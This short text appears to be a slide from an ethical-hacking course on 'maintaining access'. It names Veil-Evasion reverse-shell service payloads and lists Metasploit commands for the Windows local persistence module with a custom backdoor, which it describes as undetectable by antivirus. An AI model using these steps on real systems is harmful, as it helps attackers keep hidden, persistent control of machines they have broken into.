 MAINTAINING ACCESS
Using a veil-evasion
1
● Rev_http_service
● Rev_tcp_service
● Use it instead of a normal backdoor.
● Or upload and execute from meterpreter
● Does not always work
Using metasploit + veil-evasion → More robust + undetectable by Antivirus
● > use exploit/windows/local/persistence
● > set session [session id]
● > set exe::custom [backdoor location]
2
● > exploit